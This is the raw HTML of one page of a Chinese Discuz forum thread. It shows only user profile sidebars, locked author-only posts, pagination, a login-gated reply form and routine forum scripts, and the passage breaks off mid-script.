<div id="userinfo455699_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=62755" target="_blank" class="xi2">帅龙龙</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2023-12-25</dd><dt>最后登录</dt><dd>2025-12-25</dd><dt>阅读权限</dt><dd>10</dd><dt>积分</dt><dd>32</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=62755&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">9</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=62755&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455699')"><a href="home.php?mod=space&amp;uid=62755" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=62755&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=62755&amp;do=thread&amp;view=me&amp;from=space" class="xi2">0</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=62755&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=62755&amp;do=profile" class="xi2">32</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>
</div>
<p id="g_up455699" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level1.gif" alt="Rank: 1" /></p>
<div id="g_up455699_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">新手上路, 积分 32, 距离下一级还需 18 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_62755&amp;touid=62755&amp;pmid=0&amp;daterange=2&amp;pid=455699&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455699"  id="postnum455699" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>15</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455699" src="static/image/common/online_member.gif" />
<em id="authorposton455699">发表于 2024-4-3 03:17:22</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=62755" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455699" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455699', 'misc.php?mod=report&rtype=post&rid=455699&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455699_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455699')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455700"><table id="pid455700" summary="pid455700" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=32794" target="_blank" class="xw1">心乱跳</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455700" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455700_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=32794" target="_blank" class="xi2">心乱跳</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2016-4-6</dd><dt>最后登录</dt><dd>2025-2-6</dd><dt>阅读权限</dt><dd>30</dd><dt>积分</dt><dd>407</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=32794&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">8</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=32794&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455700')"><a href="home.php?mod=space&amp;uid=32794" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=32794&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=32794&amp;do=thread&amp;view=me&amp;from=space" class="xi2">1</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=32794&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=32794&amp;do=profile" class="xi2">407</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=12" target="_blank">中级会员</a></em></p>
</div>
<p id="g_up455700" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level2.gif" alt="Rank: 3" /><img src="static/image/common/star_level1.gif" alt="Rank: 3" /></p>
<div id="g_up455700_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">中级会员, 积分 407, 距离下一级还需 93 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_32794&amp;touid=32794&amp;pmid=0&amp;daterange=2&amp;pid=455700&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455700"  id="postnum455700" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>16</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455700" src="static/image/common/online_member.gif" />
<em id="authorposton455700">发表于 2024-4-3 03:23:47</em>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=32794" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455700" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455700', 'misc.php?mod=report&rtype=post&rid=455700&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455700_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455700')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455701"><table id="pid455701" summary="pid455701" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=35529" target="_blank" class="xw1">卡密尔</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455701" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455701_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=35529" target="_blank" class="xi2">卡密尔</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2017-1-16</dd><dt>最后登录</dt><dd>2025-12-20</dd><dt>阅读权限</dt><dd>70</dd><dt>积分</dt><dd>2244</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=35529&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">31</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=35529&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455701')"><a href="home.php?mod=space&amp;uid=35529" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=35529&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=35529&amp;do=thread&amp;view=me&amp;from=space" class="xi2">6</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=35529&amp;do=friend&amp;view=me" class="xi2">2</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=35529&amp;do=profile" class="xi2">2244</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>
</div>
<p id="g_up455701" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 6" /><img src="static/image/common/star_level2.gif" alt="Rank: 6" /></p>
<div id="g_up455701_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">金牌会员, 积分 2244, 距离下一级还需 756 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_35529&amp;touid=35529&amp;pmid=0&amp;daterange=2&amp;pid=455701&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455701"  id="postnum455701" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>17</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455701" src="static/image/common/online_member.gif" />
<em id="authorposton455701">发表于 2024-4-3 03:51:04</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=35529" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455701" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455701', 'misc.php?mod=report&rtype=post&rid=455701&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455701_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455701')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455702"><table id="pid455702" summary="pid455702" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=26302" target="_blank" class="xw1">恒爷</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455702" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455702_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=26302" target="_blank" class="xi2">恒爷</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2015-3-7</dd><dt>最后登录</dt><dd>2025-3-8</dd><dt>阅读权限</dt><dd>70</dd><dt>积分</dt><dd>1540</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=26302&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">162</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=26302&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455702')"><a href="home.php?mod=space&amp;uid=26302" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=26302&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=26302&amp;do=thread&amp;view=me&amp;from=space" class="xi2">48</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=26302&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=26302&amp;do=profile" class="xi2">1540</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>
</div>
<p id="g_up455702" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 6" /><img src="static/image/common/star_level2.gif" alt="Rank: 6" /></p>
<div id="g_up455702_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">金牌会员, 积分 1540, 距离下一级还需 1460 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_26302&amp;touid=26302&amp;pmid=0&amp;daterange=2&amp;pid=455702&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455702"  id="postnum455702" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>18</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455702" src="static/image/common/online_member.gif" />
<em id="authorposton455702">发表于 2024-4-3 03:51:37</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=26302" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455702" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455702', 'misc.php?mod=report&rtype=post&rid=455702&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455702_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455702')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455703"><table id="pid455703" summary="pid455703" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=7174" target="_blank" class="xw1">Liushan838</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455703" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455703_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=7174" target="_blank" class="xi2">Liushan838</a></strong>
<em>当前离线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2013-11-20</dd><dt>最后登录</dt><dd>2024-12-9</dd><dt>阅读权限</dt><dd>70</dd><dt>积分</dt><dd>1951</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=7174&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">39</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=7174&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455703')"><a href="home.php?mod=space&amp;uid=7174" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=7174&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=7174&amp;do=thread&amp;view=me&amp;from=space" class="xi2">0</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=7174&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=7174&amp;do=profile" class="xi2">1951</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>
</div>
<p id="g_up455703" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 6" /><img src="static/image/common/star_level2.gif" alt="Rank: 6" /></p>
<div id="g_up455703_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">金牌会员, 积分 1951, 距离下一级还需 1049 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_7174&amp;touid=7174&amp;pmid=0&amp;daterange=2&amp;pid=455703&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455703"  id="postnum455703" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>19</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455703" src="static/image/common/online_member.gif" />
<em id="authorposton455703">发表于 2024-4-3 05:16:42</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=7174" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455703" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455703', 'misc.php?mod=report&rtype=post&rid=455703&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455703_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455703')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_455704"><table id="pid455704" summary="pid455704" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=35834" target="_blank" class="xw1">落樱散华抄</a>

</div>
</div>
<div class="p_pop blk bui" id="userinfo455704" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo455704_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=35834" target="_blank" class="xi2">落樱散华抄</a></strong>
<em>当前在线</em>
</div>
<dl class="cl"><dt>注册时间</dt><dd>2017-3-8</dd><dt>最后登录</dt><dd>2026-1-20</dd><dt>阅读权限</dt><dd>70</dd><dt>积分</dt><dd>1810</dd><dt>精华</dt><dd>0</dd><dt>帖子</dt><dd><a href="home.php?mod=space&uid=35834&do=thread&type=reply&view=me&from=space" target="_blank" class="xi2">16</a></dd></dl>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=35834&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo455704')"><a href="home.php?mod=space&amp;uid=35834" target="_blank"><img src="http://bbs.feidou.com/uc_server/avatar.php?uid=35834&size=middle" /></a></div>
<div class="tns xg2">
<table cellspacing="0" cellpadding="0">
<th><p><a href="home.php?mod=space&amp;uid=35834&amp;do=thread&amp;view=me&amp;from=space" class="xi2">0</a></p>主题</th>
<th>
<p><a href="home.php?mod=space&amp;uid=35834&amp;do=friend&amp;view=me" class="xi2">0</a></p>好友
</th>
<td><p><a href="home.php?mod=space&amp;uid=35834&amp;do=profile" class="xi2">1810</a></p>积分</td>
</table>
</div>
<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>
</div>
<p id="g_up455704" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 6" /><img src="static/image/common/star_level2.gif" alt="Rank: 6" /></p>
<div id="g_up455704_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">金牌会员, 积分 1810, 距离下一级还需 1190 积分</div>
</div>
<ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_35834&amp;touid=35834&amp;pmid=0&amp;daterange=2&amp;pid=455704&amp;tid=271321" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</td>
<td class="plc">
<div class="pi">
<strong>
<a href="forum.php?mod=redirect&goto=findpost&ptid=271321&pid=455704"  id="postnum455704" onclick="setCopy(this.href, '帖子地址复制成功');return false;"><em>20</em><sup>#</sup></a>
</strong>
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon455704" src="static/image/common/online_member.gif" />
<em id="authorposton455704">发表于 2024-4-3 05:16:47</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span><a href="forum.php?mod=viewthread&amp;tid=271321&amp;page=2&amp;authorid=35834" rel="nofollow">只看该作者</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="locked">此帖仅作者可见</div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po">
<div class="pob cl">
<em>
</em>

<p>
<a href="javascript:;" id="mgc_post_455704" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport455704', 'misc.php?mod=report&rtype=post&rid=455704&tid=271321&fid=36', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_455704_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_455704')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls"></td>
<td class="plc">
</td>
</tr>
</table>
</div>
<div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="3297f3f6" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="2" />
</form>


<div class="pgs mtm mbm cl">
<div class="pg"><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=1" class="prev">&nbsp;&nbsp;</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=1">1</a><strong>2</strong><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=3">3</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=4">4</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=6">6</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=7">7</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=8">8</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=9">9</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=10">10</a><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=22" class="last">... 22</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="2" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page='+this.value; doane(event);}" /><span title="共 22 页"> / 22 页</span></label><a href="forum.php?mod=viewthread&tid=271321&amp;extra=page%3D1&amp;page=3" class="nxt">下一页</a></div><span class="pgb y"><a href="forum.php?mod=forumdisplay&amp;fid=36&amp;page=1">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=36')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=36&amp;tid=271321&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=36&amp;tid=271321" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?jpd" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="3297f3f6" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 1, 1, 'forum.php?mod=viewthread&tid=271321', 2);}</script>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>


<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=3297f3f6&fuid='+values['fuid'];
}
}
</script>	</div>


<script type="text/javascript">
_attachEvent(window, 'load', getForbiddenFormula, document);
function getForbiddenFormula() {
var toGetForbiddenFormulaFIds = function () {
ajaxget('plugin.php?id=cloudsearch&formhash=3297f3f6');
};
var a = document.body.getElementsByTagName('a');
for(var i = 0;i < a.length;i++){
if(a[i].getAttribute('sc')) {
a[i].setAttribute('mid', hash(a[i].href));
a[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
var btn = document.body.getElementsByTagName('button');
